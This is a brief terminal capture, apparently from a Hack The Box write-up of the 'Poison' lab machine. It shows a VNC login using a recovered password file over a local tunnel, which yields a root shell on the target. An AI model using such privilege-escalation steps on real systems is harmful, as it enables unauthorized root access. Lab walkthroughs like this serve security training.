 ┌──(root㉿kali)-[~/htb/poison/files]
└─# vncviewer -passwd secret 127.0.0.1::6901
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # whoami;id
root
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ #